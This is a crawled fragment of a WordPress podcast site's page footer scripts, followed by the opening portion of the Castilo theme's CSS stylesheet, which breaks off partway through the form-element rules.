			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css
body_size: 14039
content:
/*
Theme Name: Castilo
Theme URI: http://themeforest.net/user/liviu_cerchez/portfolio
Version: 1.1.9
Author: liviu_cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Description: Audio podcast theme that looks great on any device.
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-menu, custom-logo, custom-header, editor-style, featured-images, post-formats, footer-widgets, theme-options, threaded-comments, translation-ready
License: GNU General Public License v2 or later & Envato Regular/Extended License
License URI: http://www.gnu.org/licenses/gpl-2.0.html & http://themeforest.net/licenses
Text Domain: castilo

Note
~~~~

Do NOT edit this file. If you wish to add your own CSS it is strongly recommended you use your own child theme or use the Customizer > Additional CSS field.

Table of contents
~~~~~~~~~~~~~~~~~

 1. Typography
 2. Links
 3. Icons
 4. Useful classes
 5. Form elements
 6. Contact Form 7
 7. MailChimp Form
 8. Widgets
 9. Header
10. Main menu
11. Social links menu
12. Menu - Call to action
13. Content
14. Features box
15. Episode Listing
16. Latest news widget (homepage)
17. Post listing archive
18. Latest Instagrams
19. Team
20. Pagination
21. Meta entry
22. Episode timeline
23. Share widget
24. Meta categories
25. Tagcloud widget
26. Author box
27. Content Pagination
28. Post next/prev navigation
29. Comments
30. Footer
31. Editor blocks

*/

/* 1. Typography */
html {
	background-color: #ffffff;
	font-size: 14px;
}

@media (min-width: 768px) {
	html {
		font-size: 15px;
	}
}

body {
	font-family: 'Karla', sans-serif;
	color: #262626;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
blockquote {
	font-family: "Oswald", serif;
	font-weight: 400;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1.5;

	-epub-hyphens: auto;
	-ms-hyphens: auto;
	-webkit-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word;
}

h1 {
	font-size: 2.8rem;
	line-height: 1.4;
	letter-spacing: .1em;
	text-transform: uppercase;
	margin: 0 0 .5em 0;
}

h2 {
	font-size: 2.4rem;
	letter-spacing: .1em;
	margin: 0 0 .5em 0;
}

h3,
blockquote {
	font-size: 2rem;
	margin: 0 0 .7em 0;
}

h4 {
	font-size: 1.8rem;
	margin: 0 0 1.625rem 0;
}

h5 {
	font-size: 1.4rem;
	margin: 0 0 1.625rem 0;
}

h6 {
	font-size: 1.2rem;
	letter-spacing: .1em;
	margin: 0 0 1.625rem 0;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	font-weight: inherit;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus {
	color: inherit;
	text-decoration: none;
}

hr {
	background-color: #262626;
	background-color: rgba(38, 38, 38, .1);
	border: 0;
	height: 2px;
	margin-top: 3.25em;
	margin-bottom: 3.25em;
}

p,
ul,
ol,
dl,
table,
pre,
form {
	margin: 0 0 1.625em;
}

p:empty {
	display: none;
}

ul {
	list-style-type: disc;
}

ol {
	list-style-type: decimal;
}

ul ul {
	padding-left: 1em;
}

ol ol {
	padding-left: 1.3333em;
}

ul ul,
ol ul {
	list-style-type: circle;
}

ul ol,
ol ol {
	list-style-type: lower-alpha;
}

ol ol ol {
	list-style-type: decimal;
}

ul ul,
ul ol,
ol ol,
ol ul {
	font-size: inherit;
	margin: 0.33333em 0;
}

ul ul,
ol ul {
	padding-left: 1em;
}

ul ol,
ol ol {
	padding-left: 1.4em;
}

dt {
	font-weight: 700;
}

li,
dd {
	margin-bottom: 0.2em;
}

dd {
	margin-left: 0;
	padding-left: 1.5em;
}

figure {
	margin: 0;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	border-width: 0;
	width: 100%;
}

caption {
	font-size: 1rem;
	text-align: left;
	caption-side: top;
}

th {
	font-weight: 700;
}

td {
	font-weight: 400;
}

th,
td {
	border-bottom: 1px solid #262626;
	border-bottom: 1px solid rgba(38, 38, 38, .1);
	padding: .75em 0;
	text-align: left;
}

thead {
	font-size: 1.2rem;
	text-transform: uppercase;
}

thead th {
	padding: .5em 0;
	border-bottom-width: 2px;
}

table tfoot tr:last-child td {
	border-bottom: 0;
}

fieldset {
	border-width: 0;
	clear: both;
	margin: 0 0 1.65em;
	padding: 0;
}

fieldset > :last-child {
	margin-bottom: 0;
}

legend {
	border-bottom: 1px solid #ddd;
	color: #262626;
	font-size: 1.3rem;
	font-weight: 700;
	line-height: 1.625;
	margin-bottom: 1.625em;
	padding-bottom: 0.53846154em;
	text-transform: uppercase;
	width: 100%;
}

dfn,
cite,
em,
i,
q {
	font-style: italic;
}

blockquote {
	position: relative;
	margin: 1.625em 0 3.25rem 0;
	padding-left: 2em;
	padding-right: 2em;
}

blockquote:before {
	position: absolute;
	top: .1em;
	left: .4em;
	content: '\F27E';
	font: normal normal normal 1.3em/1 "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	opacity: .25;
}

blockquote p:last-child {
	margin-bottom: 0;
}

blockquote cite,
blockquote small {
	font-size: 1.4rem;
}

blockquote cite {
	display: block;
	margin-top: .625em;
	font-style: normal;
	opacity: .5;
}

address {
	margin: 0 0 1.625em;
}

pre {
	background: #fafafa;
	border: 1px dotted #ddd;
	color: #666;
	font-size: .9rem;
	line-height: 1.6;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: "Menlo", "Monaco", "Consolas", "Courier New", monospace;
	-webkit-hyphens: none;
	hyphens: none;
	-ms-hyphens: none;
}

ins {
	padding: 0 .3em;
	text-decoration: none;
	background-color: #fffad4;
	border-radius: 3px;
}

mark {
	padding: 0 .3em;
	background-color: #262626;
	color: #ffffff;
	border-radius: 3px;
}

abbr[title],
acronym[title] {
	text-decoration: none;
	border-bottom: 1px dotted #ddd;
	cursor: help;
}

img {
	border: 0;
	height: auto;
	-ms-interpolation-mode: bicubic;
	max-width: 100%;
	vertical-align: middle;
}

del,
.low-opacity {
	opacity: .6;
}

big,
.big {
	font-size: 120%;
}

small,
.small {
	font-size: 80%;
}

video {
	height: auto;
	max-width: 100%;
	margin-bottom: 1.65rem;
	border-radius: 3px;
}

embed,
iframe,
object {
	margin-bottom: 1.5em;
	max-width: 100%;
}

/* 2. Links */
a,
a:hover {
	color: #cc00aa;
}

a {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:focus {
	text-decoration: underline;
}

/* 3. Icons */
.multiply-effect a:before,
.episodes-listing .entry-title:before,
.post-listing .entry-title:before,
.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before,
.wp-custom-header-video-button:before,
.widget_pages li:before,
.widget_archive li:before,
.widget_categories li:before,
.widget_product_categories li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_nav_menu li:before,
.widget_meta li:before,
.widget_pages li:after,
.widget_archive li:after,
.widget_categories li:after,
.widget_product_categories li:after,
.widget_recent_comments li:after,
.widget_recent_entries li:after,
.widget_nav_menu li:after,
.widget_meta li:after {
	display: inline-block;
	font: normal normal normal 1em/1 "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* 4. Useful classes */
.sr-only,
.screen-reader-text {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0px, 0px, 0px, 0px);
	border: 0 none;
}

.clearfix:after,
.author-box:after,
.comment-body:after,
.entry-content:after {
	content: "";
	display: table;
	clear: both;
}

.clear {
	clear: both;
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
}

.alignleft {
	float: left;
	margin-right: 1.65em;
	margin-bottom: 1.65rem;
}

.alignright {
	float: right;
	margin-left: 1.65em;
	margin-bottom: 1.65rem;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.text-left {
	text-align: left;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-uppercase {
	text-transform: uppercase;
}

.gallery {
	margin: 0 -1.1666667% 1.65rem;
	padding: 0;
}

.gallery .gallery-item {
	display: inline-block;
	margin: 0;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery .gallery-item .gallery-icon a {
	display: block;
}

.gallery .gallery-item img {
	border-radius: 3px;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.wp-caption,
.gallery-caption {
	color: #777;
	font-size: .9rem;
	font-style: italic;
	margin-top: .2rem;
	margin-bottom: .2rem;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: .5em 0;
}

.podcast-episode-player audio,
.wp-audio-shortcode > audio,
.wp-video-shortcode > video {
	opacity: 0;
	visibility: hidden;
}

.podcast-episode-player audio,
.wp-audio-shortcode > audio {
	min-height: 40px;
	max-height: 40px;
	display: block;
}

.opacity-0 {
	opacity: 0;
}

.opacity-10 {
	opacity: .1;
}

.opacity-20 {
	opacity: .2;
}

.opacity-30 {
	opacity: .3;
}

.opacity-40 {
	opacity: .4;
}

.opacity-50 {
	opacity: .5;
}

.opacity-60 {
	opacity: .6;
}

.opacity-70 {
	opacity: .7;
}

.opacity-80 {
	opacity: .8;
}

.opacity-90 {
	opacity: .9;
}

.padding-top-bottom {
	padding-top: 3rem;
	padding-bottom: 3rem;
}

.home #featured.padding-top-bottom,
.single-episode #featured.padding-top-bottom,
.single-post #featured.padding-top-bottom,
.error404 #featured.padding-top-bottom {
	padding-top: 8rem;
	padding-bottom: 8rem;
}

.margin-top-bottom {
	margin-top: 3rem;
	margin-bottom: 3rem;
}

.margin-top {
	margin-top: 3rem;
}

.margin-bottom {
	margin-bottom: 3rem;
}

.no-margin {
	margin: 0;
}

.no-margin-bottom {
	margin-bottom: 0;
}

@media (min-width: 992px) {
	.padding-top-bottom {
		padding-top: 4rem;
		padding-bottom: 4rem;
	}

	.home #featured.padding-top-bottom,
	.single-episode #featured.padding-top-bottom,
	.single-post #featured.padding-top-bottom,
	.error404 #featured.padding-top-bottom {
		padding-top: 10rem;
		padding-bottom: 10rem;
	}

	.margin-top-bottom {
		margin-top: 4rem;
		margin-bottom: 4rem;
	}

	.margin-top {
		margin-top: 4rem;
	}

	.margin-bottom {
		margin-bottom: 4rem;
	}
}

@media (min-width: 1200px) {
	.padding-top-bottom {
		padding-top: 5.3333rem;
		padding-bottom: 5.3333rem;
	}

	.home #featured.padding-top-bottom,
	.single-episode #featured.padding-top-bottom,
	.single-post #featured.padding-top-bottom,
	.error404 #featured.padding-top-bottom {
		padding-top: 12rem;
		padding-bottom: 12rem;
	}

	.margin-top-bottom {
		margin-top: 5.3333rem;
		margin-bottom: 5.3333rem;
	}

	.margin-top {
		margin-top: 5.3333rem;
	}

	.margin-bottom {
		margin-bottom: 5.3333rem;
	}
}

.scores,
.features .features-image,
.sales-box,
.latest-news,
.featured-content {
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.scores,
.features .features-image,
.sales-box,
.latest-news,
.featured-content,
.scores:after,
.sales-box:after,
.latest-news:after,
.featured-content:after {
	background-color: #262626;
}

.scores:after,
.sales-box:after,
.latest-news:after,
.featured-content:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	pointer-events: none;
}

.latest-news:after {
	opacity: .75;
}

.featured-content:after {
	opacity: .75;
}

.scores:after,
.sales-box:after {
	opacity: .8;
}

.scores .container,
.sales-box .container,
.latest-news .container,
.featured-content .container {
	position: relative;
	z-index: 2;
}

.scores p {
	margin: 1em 0;
	font-family: "Oswald", serif;
	font-size: 1.4rem;
	font-weight: 300;
	text-align: center;
	color: #aaaaaa;
	color: rgba(255, 255, 255, .5);
}

.scores p strong {
	display: block;
	margin: 0 0 .2em 0;
	font-size: 2rem;
	font-weight: 400;
	color: #ffffff;
}

.sales-box {
	color: #ffffff;
	text-align: center;
}

.sales-box .cover-image {
	display: block;
	width: 50%;
	margin: 0 auto 1.65em;
}

.sales-box p:last-child {
	margin-bottom: 0;
}

@media (min-width: 768px) {
	.sales-box .cover-image {
		width: 100%;
		margin: 0 auto;
	}
}

.sales-box .cover-image > img {
	display: block;
	width: 100%;
}

.latest-news,
.featured-content {
	color: #ffffff;
}

.featured-content {
	overflow: hidden;
}

.wp-custom-header {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
}


.wp-custom-header img,
.wp-custom-header video,
.wp-custom-header iframe {
	display: block;
	height: 100%;
	max-width: none;
	width: 100%;
	margin-bottom: 0;
}

@supports ((-o-object-fit: cover) or (object-fit: cover)) {
	.wp-custom-header img,
	.wp-custom-header video {
		-o-object-fit: cover;
		object-fit: cover;
	}
}

@media (max-width: 767px) {
	.wp-custom-header-video-button {
		display: none;
	}
}

@media (min-width: 768px) {
	.wp-custom-header-video-button {
		display: block;
		position: absolute;
		top: 1.75rem;
		right: 1.75rem;
		z-index: 50;
		overflow: hidden;
		font-size: 0;
		width: 1.8rem;
		height: 2rem;
		line-height: 2rem;
		margin: 0;
		-webkit-appearance: none;
		-moz-appearance: none;
		border: 0;
		color: inherit;
		text-align: center;
		text-transform: uppercase;
		opacity: 0;
		-webkit-transition: opacity .2s;
		-o-transition: opacity .2s;
		transition: opacity .2s;
	}

	.wp-custom-header-video-button,
	.wp-custom-header-video-button:hover,
	.wp-custom-header-video-button:focus {
		background-color: transparent;
		color: inherit;
	}

	.wp-custom-header-video-button.wp-custom-header-video-pause,
	.touchevents .wp-custom-header-video-button,
	#featured:hover .wp-custom-header-video-button {
		opacity: 1;
	}

	.wp-custom-header-video-button:before {
		content: "\F3E4";
		font-size: 2rem;
	}

	.wp-custom-header-video-pause:before {
		content: "\F40A";
	}
}


.featured-content .entry-title:last-child,
.featured-content p:last-child,
.featured-content p > .button:last-child {
	margin-bottom: 0;
}

.featured-content p > .button:last-child {
	margin-right: 0;
}

.featured-content .entry-description p {
	font-size: 120%;
	opacity: .8;
}

.featured-content .entry-description p:first-child {
	margin-top: .3em;
}

.featured-content .categories,
.featured-content .podcast-episode p.big,
.featured-content .latest-episode p.big {
	margin-bottom: 1rem;
}

.featured-content .entry-title {
	margin-bottom: 1.8rem;
}

.single-episode .featured-content .entry-title {
	margin-bottom: 1.2rem;
}

.single-episode .featured-content .entry-meta {
	margin-bottom: 2rem;
	opacity: .8;
}

.single-episode .featured-content .wp-audio-shortcode,
.single-episode .featured-content .podcast-episode-player,
.single-episode .featured-content .podcast-episode-player .castilo-mejs-container {
	margin-bottom: 0;
}

.error404 .featured-content {
	background: #eee;
	color: inherit;
	text-align: center;
}

.error404 .featured-content:after {
	content: none;
}

.error404 .featured-content .entry-title {
	font-size: 4.4rem;
	margin-bottom: .5rem;
}

.error404 .featured-content .entry-title em {
	position: relative;
	top: 0;
	font-style: normal;
	-webkit-animation-name: floating-letter;
	animation-name: floating-letter;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
}

@-webkit-keyframes floating-letter {
	from { top: 0; }
	50%  { top: -.2em; }
	to   { top: 0; }
}

@keyframes floating-letter {
	from { top: 0; }
	50%  { top: -.2em; }
	to   { top: 0; }
}

.error404 .featured-content .entry-title em:before {
	content: '';
	position: absolute;
	left: -4px;
	bottom: 100%;
	width: 40px;
	height: 79px;
	margin-bottom: -.395em;
	background: url([data-uri]) no-repeat;
	background-image: url([data-uri]), none;
}

.alert,
.box {
	padding: 1em;
	margin-bottom: 1.65rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #f8f8f8;
}

.alert {
	font-size: .9em;
}

.alert.success {
	background-color: #defcca;
	border-color: #95f8a5;
}

.alert.notice {
	background-color: #fffad4;
	border-color: #fcf08d;
}

.alert.error {
	background-color: #fe4929;
	color: #ffffff;
	border-color: #cb3315;
}

.alert > :last-child,
.box > :last-child {
	margin-bottom: 0;
}

.box-with-border {
	display: block;
	padding: .5rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
}

.box-with-border,
.box-with-border > img {
	border-radius: 3px;
}

.address-info h5 {
	margin-bottom: .5rem;
}

.address-info h5 .mdi {
	display: inline-block;
	margin-right: .3rem;
}

.address-info p {
	margin-bottom: .5rem;
}

.tab-container {
	margin: 0 0 1.625rem 0;
}

.tab-container .tab_content {
	display: none;
	padding: 1.625rem 0;
}

.tab-container .tab_content.active {
	display: block;
}

.tab-container .tab_content :last-child {
	margin-bottom: 0;
}

.tab-container .tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	border-bottom: 2px solid #262626;
}

.tab-container .tabs li {
	display: inline-block;
	margin: 0;
}

.tab-container .tabs li a {
	display: block;
	text-decoration: none;
	color: #666;
	text-transform: uppercase;
	padding: .6em 1.2em;
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.tab-container .tabs li a:hover,
.tab-container .tabs li a:focus {
	color: #262626;
}

@media (min-width: 768px) {
	.tab-container .tabs li a {
		padding: .8835em 2.7em;
	}
}

.tab-container .tabs li.active a {
	background-color: #262626;
	color: #ffffff;
	border-radius: 3px 3px 0 0;
}

.add-separator {
	position: relative;
	padding-bottom: 5px;
	border-bottom: 2px solid #e6e6e6;
	border-bottom: 2px solid rgba(38, 38, 38, .1);
}

.invert-colors .add-separator {
	border-bottom: 2px solid rgba(255, 255, 255, .1);
}

.add-separator span {
	position: relative;
	display: inline-block;
}

.add-separator span:after {
	content: '';
	position: absolute;
	bottom: -7px;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #cc00aa;
}

.add-separator em {
	font-style: normal;
	color: #cc00aa;
}


.multiply-effect a {
	display: block;
	position: relative;
	padding-bottom: 20px;
}

.avoid-image-multiply .multiply-effect a {
	padding-bottom: 0;
}

.multiply-effect a:focus {
	outline: 0;
}

.multiply-effect a:before {
	content: '\F337';
	position: absolute;
	z-index: 4;
	width: 50px;
	height: 50px;
	top: 50%;
	left: 50%;
	margin: -35px 0 0 -25px;
	line-height: 50px;
	font-size: 24px;
	text-align: center;
	background-color: #262626;
	color: #ffffff;
	opacity: 0;
	border-radius: 3px;
	-webkit-transition: opacity .2s;
	-o-transition: opacity .2s;
	transition: opacity .2s;
}

.avoid-image-multiply .multiply-effect a:before {
	margin-top: -25px;
}

.multiply-effect a:hover:before,
.multiply-effect a:focus:before {
	opacity: 1;
}

.multiply-effect a img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.multiply-effect a .first {
	position: relative;
	z-index: 3;
}

.avoid-image-multiply .multiply-effect a span {
	display: none;
}

.multiply-effect a .second,
.multiply-effect a .third {
	position: absolute;
	-webkit-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}

.multiply-effect a .second {
	bottom: 10px;
	left: 10px;
	right: 10px;
	z-index: 2;
	opacity: .6;
}

.multiply-effect a .third {
	bottom: 0;
	left: 20px;
	right: 20px;
	z-index: 1;
	opacity: .3;
}

@media (min-width: 992px) {
	.multiply-effect a:hover .second,
	.multiply-effect a:focus .second {
		bottom: 20px;
	}

	.multiply-effect a:hover .third,
	.multiply-effect a:focus .third {
		bottom: 20px;
	}
}

/* 5. Form elements */
label {
	display: block;
	color: #444;
	font-weight: 700;
	margin-bottom: 0.3em;
}

input,
select,
textarea {
	background-color: #fafafa;
	border-radius: 0;
	font-size: 1.6rem;
	line-height: 1.625;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

input {
	line-height: normal;
}

input,
select,
textarea {
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #ddd;
	-webkit-transition: border-color .2s;
	-o-transition: border-color .2s;
	transition: border-color .2s;
}

input[disabled],
button[disabled],
select[disabled],
textarea[disabled] {
	cursor: default;
	opacity: .5;
}

input[type="checkbox"],
input[type="radio"] {
	border-width: 0;
	display: inline-block;
	margin-right: 0.3em;
	padding: 0;
	position: relative;
}

input[type="search"] {
